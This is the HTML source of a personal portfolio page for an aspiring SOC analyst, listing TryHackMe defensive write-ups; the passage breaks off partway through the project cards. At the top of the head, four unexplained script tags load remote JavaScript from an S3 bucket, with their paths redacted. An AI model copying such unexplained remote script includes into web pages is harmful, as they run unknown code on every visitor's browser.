
==== index.html @ 75e75980 "Writeup 1 I've done another writeup on the Boogeyman room and it's now part of the website" ====
<!DOCTYPE html>
<html lang="en">
<head><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Casey Kusella-Gussin - Portfolio</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        /* Light/Dark Mode Variables */
        :root {
            --bg-main: #f8f9fa;
            --bg-card: #ffffff;
            --bg-card-alt: #f8f9fa;
            --bg-nav: rgba(255,255,255,0.95);
            --text-primary: #2c3e50;
            --text-secondary: #555;
            --text-muted: #666;
            --text-faint: #999;
            --text-hero: #050f19;
            --border-color: #eee;
            --tag-bg: #e3f2fd;
            --tag-color: var(--tag-color);
            --social-bg: #f0f0f0;
            --social-color: var(--text-secondary);
            --accent: #3498db;
            --shadow: rgba(0,0,0,0.08);
            --toggle-bg: #e0e0e0;
            --toggle-icon: '☀️';
        }

        [data-theme="dark"] {
            --bg-main: #0f1117;
            --bg-card: #1a1d27;
            --bg-card-alt: #13161f;
            --bg-nav: rgba(15,17,23,0.97);
            --text-primary: #e2e8f0;
            --text-secondary: #a0aec0;
            --text-muted: #8896a5;
            --text-faint: #6b7280;
            --text-hero: #e2e8f0;
            --border-color: #2d3748;
            --tag-bg: #1e3a5f;
            --tag-color: #63b3ed;
            --social-bg: #2d3748;
            --social-color: #a0aec0;
            --accent: #63b3ed;
            --shadow: rgba(0,0,0,0.3);
            --toggle-bg: #3498db;
            --toggle-icon: '🌙';
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            line-height: 1.6;
            color: #ffffff;
            background: var(--bg-main);
        }

        /* Hero Section */
        .hero {
            padding: 3rem 2rem 0.5rem;
            background: transparent;
            max-width: 1200px;
            margin: 0 auto;
        }

        .hero-header {
            margin-bottom: 1.5rem;
        }

        .hero-title-section {
            display: flex;
            flex-direction: column;
            margin-bottom: 1rem;
        }

        .hero h1 {
            font-size: 1.2rem;
            margin: 0;
            color: var(--text-hero);
            font-weight: 600;
        }

        .hero .subtitle {
            font-size: 0.95rem;
            color: var(--text-muted);
            margin: 0;
            font-weight: 400;
        }

        /* Navigation */
        nav {
            display: flex;
            align-items: center;
        }

        nav .container {
            padding: 0;
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 100%;
        }

        nav ul {
            list-style: none;
            display: flex;
            gap: 2rem;
            margin: 0;
            padding: 0;
        }

        nav a {
            text-decoration: none;
            color: var(--text-secondary);
            transition: color 0.3s;
            font-size: 0.95rem;
        }

        nav a:hover {
            color: #3498db;
        }

        .social-links {
            display: flex;
            gap: 1rem;
            align-items: center;
        }

        .social-links a {
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
            background: var(--social-bg);
            color: var(--text-secondary);
            transition: all 0.3s;
            font-size: 1rem;
        }

        .social-links a:hover {
            background: var(--accent);
            color: white;
            transform: translateY(-2px);
        }

        /* About Me Section */
        .about-me {
            background: transparent;
            padding: 1rem 2rem 2rem;
            max-width: 1200px;
            margin: 0 auto;
        }

        .about-me-content {
            max-width: 100%;
        }

        .about-me p {
            color: var(--text-secondary);
            line-height: 1.8;
            margin-bottom: 1rem;
            text-align: left;
        }
        
        .about-layout {
            display: flex;
            gap: 40px;
            align-items: flex-start;
        }

        .about-photo {
            position: relative;
            width: 220px;
            border-radius: 16px;
            overflow: hidden;
            flex-shrink: 0;
            transition: transform 0.3s ease, box-shadow 0.3s ease;
        }

        .about-photo img {
            width: 100%;
            display: block;
            border-radius: 16px;
        }

        .about-photo:hover {
            transform: translateY(-6px);
            box-shadow: 0 14px 35px rgba(0, 0, 0, 0.25);
        }

        .photo-caption {
            position: absolute;
            bottom: 0;
            width: 100%;
            padding: 10px 0;
            text-align: center;
            font-weight: 600;
            color: white;
            background: linear-gradient(90deg, #3b82f6, #06b6d4);
            opacity: 0;
            transition: opacity 0.3s ease;
        }

        .about-photo:hover .photo-caption {
            opacity: 1;
        }

        .about-content {
            flex: 1;
        }

        /* Section Styles */
        section {
            padding: 2rem 2rem 3rem;
            max-width: 1200px;
            margin: 0 auto;
        }

        h2 {
            font-size: 0.85rem;
            margin-bottom: 1.5rem;
            text-align: center;
            color: var(--text-primary);
            font-weight: 600;
        }

        /* Projects Section */
        .projects {
            background: transparent;
        }

        .projects-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 2rem;
        }

        .project-card {
            background: var(--bg-main);
            border-radius: 10px;
            overflow: hidden;
            transition: transform 0.1s ease-out, box-shadow 0.3s;
            cursor: pointer;
            transform-style: preserve-3d;
            perspective: 1000px;
        }

        .project-card:hover {
            box-shadow: 0 15px 30px rgba(0,0,0,0.15);
        }

        .project-video {
            width: 100%;
            height: 200px;
            object-fit: cover;
            display: block;
            border: none;
        }

        .project-info {
            padding: 1.5rem;
        }

        .project-info h3 {
            margin-bottom: 0.5rem;
            color: var(--text-primary);
            transition: color 0.3s;
        }

        .project-info:hover h3 {
            color: #3498db;
        }

        .project-info p {
            color: var(--text-muted);
            margin-bottom: 1rem;
        }

        .tech-tags {
            display: flex;
            gap: 0.5rem;
            flex-wrap: wrap;
        }

        .tag {
            padding: 0.25rem 0.75rem;
            background: var(--tag-bg);
            color: var(--tag-color);
            border-radius: 15px;
            font-size: 0.85rem;
        }

        /* Full Page Sections */
        .page-section {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: var(--bg-main);
            z-index: 3000;
            overflow-y: auto;
        }

        .page-section.active {
            display: block;
        }

        .page-container {
            max-width: 1000px;
            margin: 0 auto;
            padding: 3rem 2rem;
        }

        .page-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 3rem;
        }

        .page-header h1 {
            font-size: 2rem;
            color: var(--text-primary);
        }

        .close-page {
            background: #2c3e50;
            color: white;
            border: none;
            padding: 0.75rem 1.5rem;
            border-radius: 5px;
            cursor: pointer;
            font-size: 1rem;
            transition: background 0.3s;
        }

        .close-page:hover {
            background: var(--accent);
        }

        /* About Me Page */
        .about-section {
            background: var(--bg-card);
            padding: 2rem;
            border-radius: 10px;
            box-shadow: 0 5px 15px var(--shadow);
            margin-bottom: 2rem;
        }

        .about-section h2 {
            font-size: 1.5rem;
            margin-bottom: 1rem;
            text-align: left;
            color: var(--text-primary);
        }

        .about-section p {
            color: var(--text-secondary);
            line-height: 1.8;
            margin-bottom: 1rem;
        }

        .skills-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1rem;
            margin-top: 1.5rem;
        }

        .skill-item {
            background: var(--bg-main);
            padding: 1rem;
            border-radius: 8px;
            text-align: center;
        }

        .skill-item h4 {
            color: var(--text-primary);
            margin-bottom: 0.5rem;
        }

        /* CV Page */
        .cv-section {
            background: var(--bg-card);
            padding: 2rem;
            border-radius: 10px;
            box-shadow: 0 5px 15px var(--shadow);
            margin-bottom: 2rem;
        }

        .cv-section h2 {
            font-size: 1.5rem;
            margin-bottom: 1.5rem;
            text-align: left;
            color: var(--text-primary);
            border-bottom: 2px solid #3498db;
            padding-bottom: 0.5rem;
        }

        .cv-item {
            margin-bottom: 2rem;
        }

        .cv-item h3 {
            color: var(--text-primary);
            margin-bottom: 0.5rem;
        }

        .cv-item .cv-meta {
            color: var(--text-faint);
            font-size: 0.9rem;
            margin-bottom: 0.5rem;
        }

        .cv-item p, .cv-item ul {
            color: var(--text-secondary);
            line-height: 1.8;
        }

        .cv-item ul {
            margin-left: 1.5rem;
            margin-top: 0.5rem;
        }

        /* Project Detail Page */
        .project-detail {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: var(--bg-main);
            z-index: 3000;
            overflow-y: auto;
        }

        .project-detail.active {
            display: block;
        }

        .project-detail-container {
            max-width: 1600px;
            width: 92%;
            margin: 0 auto;
            padding: 3rem 2rem;
        }

        .project-detail-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 2rem;
        }

        .project-detail-header h1 {
            font-size: 2rem;
            color: var(--text-primary);
        }

        .close-detail {
            background: #2c3e50;
            color: white;
            border: none;
            padding: 0.75rem 1.5rem;
            border-radius: 5px;
            cursor: pointer;
            font-size: 1rem;
            transition: background 0.3s;
        }

        .close-detail:hover {
            background: var(--accent);
        }

        .project-detail-content {
            display: grid;
            grid-template-columns: 1.5fr 1fr;
            gap: 3rem;
        }

        .project-detail-content.no-media {
            display: block;
        }

        .project-detail-content.no-media .project-detail-info {
            max-width: 100%;
        }

        .project-detail-video {
            width: 100%;
            aspect-ratio: 16/9;
            background: #000;
            border-radius: 10px;
            overflow: hidden;
            position: sticky;
            top: 24px;
            will-change: transform;
        }

        .project-detail-video video, .project-detail-video iframe {
            width: 100%;
            height: 100%;
            object-fit: contain;
        }

        .project-detail-info {
            background: var(--bg-card);
            padding: 2rem;
            border-radius: 10px;
            box-shadow: 0 5px 15px var(--shadow);
        }

        .project-detail-info h2 {
            font-size: 1.5rem;
            margin-bottom: 1rem;
            text-align: left;
        }

        .project-detail-info h3 {
            font-size: 1.2rem;
            margin-top: 2rem;
            margin-bottom: 1rem;
            color: var(--text-primary);
        }

        .project-detail-info p {
            color: var(--text-secondary);
            line-height: 1.8;
            margin-bottom: 1rem;
        }

        .project-detail-info ul {
            list-style: none;
            padding: 0;
        }

        .project-detail-info li {
            padding: 0.5rem 0;
            color: var(--text-secondary);
            border-bottom: 1px solid var(--border-color);
        }

        .project-detail-info li:last-child {
            border-bottom: none;
        }

        /* Blog System */
        .blog-page {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: var(--bg-main);
            z-index: 3000;
            overflow-y: auto;
        }

        .blog-page.active {
            display: block;
        }

        .blog-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 3rem 2rem;
        }

        .blog-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 3rem;
        }

        .blog-header h1 {
            font-size: 2rem;
            color: var(--text-primary);
        }

        .close-blog {
            background: #2c3e50;
            color: white;
            border: none;
            padding: 0.75rem 1.5rem;
            border-radius: 5px;
            cursor: pointer;
            font-size: 1rem;
            transition: background 0.3s;
        }

        .close-blog:hover {
            background: var(--accent);
        }

        .blog-posts {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
            gap: 2rem;
        }

        .blog-post {
            background: var(--bg-card);
            border-radius: 10px;
            padding: 2rem;
            box-shadow: 0 5px 15px var(--shadow);
            transition: transform 0.3s, box-shadow 0.3s;
            cursor: pointer;
        }

        .blog-post:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 25px rgba(0,0,0,0.15);
        }

        .blog-post-date {
            color: var(--text-faint);
            font-size: 0.85rem;
            margin-bottom: 0.5rem;
        }

        .blog-post h3 {
            color: var(--text-primary);
            margin-bottom: 1rem;
            font-size: 1.3rem;
        }

        .blog-post-excerpt {
            color: var(--text-secondary);
            line-height: 1.6;
            margin-bottom: 1rem;
        }

        .blog-post-tags {
            display: flex;
            gap: 0.5rem;
            flex-wrap: wrap;
            margin-top: 1rem;
        }

        .blog-tag {
            padding: 0.25rem 0.75rem;
            background: var(--tag-bg);
            color: var(--tag-color);
            border-radius: 15px;
            font-size: 0.75rem;
        }

        /* Blog Post Detail */
        .blog-post-detail {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: var(--bg-main);
            z-index: 3001;
            overflow-y: auto;
        }

        .blog-post-detail.active {
            display: block;
        }

        .blog-post-container {
            max-width: 800px;
            margin: 0 auto;
            padding: 3rem 2rem;
        }

        .blog-post-header {
            margin-bottom: 2rem;
        }

        .blog-post-back {
            background: #2c3e50;
            color: white;
            border: none;
            padding: 0.75rem 1.5rem;
            border-radius: 5px;
            cursor: pointer;
            font-size: 1rem;
            transition: background 0.3s;
            margin-bottom: 2rem;
        }

        .blog-post-back:hover {
            background: var(--accent);
        }

        .blog-post-detail h1 {
            font-size: 2.5rem;
            color: var(--text-primary);
            margin-bottom: 1rem;
        }

        .blog-post-meta {
            color: var(--text-faint);
            margin-bottom: 2rem;
            padding-bottom: 1rem;
            border-bottom: 2px solid var(--border-color);
        }

        .blog-post-content {
            background: var(--bg-card);
            padding: 3rem;
            border-radius: 10px;
            box-shadow: 0 5px 15px var(--shadow);
        }

        .blog-post-content h2 {
            font-size: 1.8rem;
            color: var(--text-primary);
            margin: 2rem 0 1rem;
            text-align: left;
        }

        .blog-post-content h3 {
            font-size: 1.4rem;
            color: var(--text-primary);
            margin: 1.5rem 0 1rem;
        }

        .blog-post-content p {
            color: var(--text-secondary);
            line-height: 1.8;
            margin-bottom: 1.5rem;
        }

        .blog-post-content ul, .blog-post-content ol {
            margin-left: 2rem;
            margin-bottom: 1.5rem;
            color: var(--text-secondary);
        }

        .blog-post-content li {
            margin-bottom: 0.5rem;
            line-height: 1.8;
        }

        .project-repo-link {
            margin-top: 14px;
            text-align: center;
        }

        .project-repo-link a {
            display: inline-flex;
            flex-direction: column;
            align-items: center;
            gap: 6px;
            color: #ffffff;
            text-decoration: none;
            opacity: 0.85;
            transition: opacity 0.2s ease, transform 0.2s ease;
        }

        .project-repo-link a:hover {
            opacity: 1;
            transform: scale(1.05);
        }

        .repo-title {
            font-size: 0.85rem;
            letter-spacing: 0.04em;
            opacity: 0.9;
        }

        /* Blog Pagination */
        .blog-pagination {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 1rem;
            margin-top: 2rem;
            padding: 1rem;
            grid-column: 1 / -1;
        }

        .blog-pagination button {
            background: #2c3e50;
            color: white;
            border: none;
            padding: 0.5rem 1rem;
            border-radius: 5px;
            cursor: pointer;
            transition: background 0.3s;
        }

        .blog-pagination button:hover:not(:disabled) {
            background: var(--accent);
        }

        .blog-pagination button:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }

        .blog-pagination span {
            color: var(--text-muted);
        }

        .no-posts {
            text-align: center;
            padding: 2rem;
            color: var(--text-muted);
            font-style: italic;
            grid-column: 1 / -1;
        }

        /* Responsive */
        @media (max-width: 968px) {
            .project-detail-content {
                grid-template-columns: 1fr;
            }
        }

        @media (max-width: 900px) {
            .about-layout {
                flex-direction: column;
            }

            .about-photo {
                margin: 0 auto;
            }
        }

        @media (max-width: 768px) {
            .hero h1 {
                font-size: 1rem;
            }

            .hero-header {
                flex-direction: column;
                align-items: flex-start;
                gap: 1rem;
            }

            nav .container {
                flex-direction: column;
                align-items: flex-start;
                gap: 1rem;
            }

            nav ul {
                gap: 1rem;
                font-size: 0.85rem;
            }

            .social-links {
                order: -1;
            }

            .project-detail-header {
                flex-direction: column;
                align-items: flex-start;
                gap: 1rem;
            }
            
            .close-detail {
                align-self: flex-end;
            }
            
            .about-layout {
                gap: 20px;
            }
        }
    
.subtab-nav { display:flex; gap:1rem; margin-bottom:2rem; border-bottom:2px solid #e1e5e9; padding-bottom:1rem; }
.subtab-btn { background:none; border:none; padding:0.8rem 1.5rem; font-size:1rem; color:#6b7280; cursor:pointer; border-bottom:3px solid transparent; font-weight:500; transition:all 0.3s; }
.subtab-btn:hover { color:#3b82f6; }
.subtab-btn.active { color:#1f2937; border-bottom-color:#3b82f6; }
.subtab-content { display:block; }


        /* Nav background */
        nav {
            background: var(--bg-nav);
            backdrop-filter: blur(8px);
            position: sticky;
            top: 0;
            z-index: 100;
            border-bottom: 1px solid var(--border-color);
        }

        nav a { color: var(--text-secondary); }
        nav a:hover { color: var(--accent); }

        body { background: var(--bg-main); }

        /* Dark mode toggle button */
        .theme-toggle {
            background: var(--toggle-bg);
            border: none;
            border-radius: 50px;
            width: 44px;
            height: 24px;
            cursor: pointer;
            position: relative;
            transition: background 0.3s;
            flex-shrink: 0;
        }

        .theme-toggle::after {
            content: '';
            position: absolute;
            top: 2px;
            left: 2px;
            width: 20px;
            height: 20px;
            background: white;
            border-radius: 50%;
            transition: transform 0.3s;
            box-shadow: 0 1px 4px rgba(0,0,0,0.2);
        }

        [data-theme="dark"] .theme-toggle::after {
            transform: translateX(20px);
        }

        .theme-toggle-wrap {
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }

        .theme-toggle-wrap span {
            font-size: 0.8rem;
            color: var(--text-muted);
            user-select: none;
        }


        </style>
</head>
<body>
    <!-- Hero Section -->
    <section id="home" class="hero">
        <div class="hero-header">
            <div class="hero-title-section">
                <h1>Casey Kusella-Gussin</h1>
                <p class="subtitle">Game Dev Alumni to aspiring SOC Analyst</p>
            </div>
            <nav>
                <div class="container">
                    <ul>
                        <li><a href="#" onclick="showHome(); return false;">Home</a></li>
                        <li><a href="#" onclick="openAboutPage(); return false;">About Me</a></li>
                        <li><a href="#" onclick="openCVPage(); return false;">CV</a></li>
                        <li><a href="#" onclick="openBlog(); return false;">Blog</a></li>
                    </ul>
                    <div class="social-links">
                        <a href="https://github.com/ckusellagussin" target="_blank" title="GitHub">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor">
                                <path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"/>
                            </svg>
                        </a>
                        <a href="https://www.linkedin.com/in/casey-kusella-gussin-a911b675/" target="_blank" title="LinkedIn">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
                            </svg>
                        </a>
                        <a href="https://x.com/CKGussinDev" target="_blank" title="Twitter">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/>
                            </svg>
                        </a>
                        <a href="https://steamcommunity.com/id/ckgussin/myworkshopfiles/" target="_blank" title="Steam Workshop">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M11.979 0C5.678 0 .511 4.86.022 11.037l6.432 2.658c.545-.371 1.203-.59 1.912-.59.063 0 .125.004.188.006l2.861-4.142V8.91c0-2.495 2.028-4.524 4.524-4.524 2.494 0 4.524 2.031 4.524 4.527s-2.03 4.525-4.524 4.525h-.105l-4.076 2.911c0 .052.004.105.004.159 0 1.875-1.515 3.396-3.39 3.396-1.635 0-3.016-1.173-3.331-2.727L.436 15.27C1.862 20.307 6.486 24 11.979 24c6.627 0 11.999-5.373 11.999-12S18.605 0 11.979 0zM7.54 18.21l-1.473-.61c.262.543.714.999 1.314 1.25 1.297.539 2.793-.076 3.332-1.375.263-.63.264-1.319.005-1.949s-.75-1.121-1.377-1.383c-.624-.26-1.29-.249-1.878-.03l1.523.63c.956.4 1.409 1.5 1.009 2.455-.397.957-1.497 1.41-2.454 1.012H7.54zm11.415-9.303c0-1.662-1.353-3.015-3.015-3.015-1.665 0-3.015 1.353-3.015 3.015 0 1.665 1.35 3.015 3.015 3.015 1.663 0 3.015-1.35 3.015-3.015zm-5.273-.005c0-1.252 1.013-2.266 2.265-2.266 1.249 0 2.266 1.014 2.266 2.266 0 1.251-1.017 2.265-2.266 2.265-1.253 0-2.265-1.014-2.265-2.265z"/>
                            </svg>
                        </a>
                    </div>
                </div>
            </nav>
        </div>
    </section>

    <!-- About Me Section (Home Page) -->
    <section class="about-me" id="homeContent">
        <div class="about-me-content">
            <div class="about-layout">
                <div class="about-photo">
                    <img src="Images/CKG.jpg" alt="Photo of Casey Kusella-Gussin">
                    <span class="photo-caption">Hello 👋</span>
                </div>
                <div class="about-content">
                    <p>I'm currently building a series of prototypes that serve the purpose of developing the professional skills needed for a gameplay programming role and steadily working toward my dream of creating my own RPG.</p> 
                    <p>I graduated from the University of Plymouth in 2021, worked for Sports Interactive as a QA Tester in 2022 and went on to work as a Build and Release Specialist for Ubisoft in 2024.</p>
                    <p>Professionally, I have extensive knowledge of the development pipeline within AAA development as well as extensive version control and software troubleshooting knowledge.</p>
                    <p>Currently exploring opportunities!</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Projects Section -->
    <section id="projects" class="projects">
        <div class="subtab-nav">
            <button class="subtab-btn active" id="cyber-tab" onclick="switchSubtab('cyber')">Cybersecurity</button>
            <button class="subtab-btn" id="gamedev-tab" onclick="switchSubtab('gamedev')">Game Dev</button>
        </div>

        <div class="subtab-content" id="subtab-content-cyber">
            <div class="projects-grid">
                <div class="project-card" data-project="cyber1">
                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
                        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                        </svg>
                        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
                    </div>
                    <div class="project-info">
                        <h3>Alert Triage With Splunk</h3>
                        <p>A TryHackMe write-up investigating brute-force, persistence, and web-shell attacks as a Level 1 SOC Analyst using Splunk SPL.</p>
                        <div class="tech-tags">
                            <span class="tag">TryHackMe</span>
                            <span class="tag">Brute Force Investigation</span>
                            <span class="tag">Persistence evaluation</span>
                            <span class="tag">SPL Query Building</span>
                            <span class="tag">Web Shell Exploitation Investigation</span>
                        </div>
                    </div>
                </div>
                                <div class="project-card" data-project="boogeyman2">
                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display: flex; align-items: center; justify-content: center; flex-direction: column; gap: 0.5rem;">
                        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
                        <span style="color: rgba(255,255,255,0.5); font-size: 0.7rem; letter-spacing: 0.1em; text-transform: uppercase;">TryHackMe</span>
                    </div>
                    <div class="project-info">
                        <h3>Boogeyman 1</h3>
                        <p>A TryHackMe write-up covering packet analysis, DNS extraction, and decoding exfiltrated data with CyberChef.</p>
                        <div class="tech-tags">
                            <span class="tag">TryHackMe</span>
                            <span class="tag">DNS Exfiltration</span>
                            <span class="tag">Hex Decoding</span>
                            <span class="tag">PowerShell Log Analysis</span>
                            <span class="tag">Email Source Analysis</span>
                        </div>
                    </div>
                </div>
                <div class="project-card" style="opacity:0.6; cursor:not-allowed;">
                    <div class="project-video" style="background:linear-gradient(135deg,#667eea 0%,#764ba2 100%); display:flex; align-items:center; justify-content:center; height:200px;">
                        <span style="color:white; font-size:1rem;">Coming Soon</span>
                    </div>
                    <div class="project-info">
                        <h3>Boogeyman 2</h3>
                        <p>The next entry in the Boogeyman TryHackMe series.</p>
                        <div class="tech-tags">
                            <span class="tag">Spooky</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="subtab-content" id="subtab-content-gamedev" style="display:none;">
            <div class="projects-grid">
<div class="project-card" data-project="project1">
                <video class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);" autoplay muted loop playsinline>
                    <source src="Videos/BowAndArrowMechanic.mp4" type="video/mp4">
                </video>
                <div class="project-info">
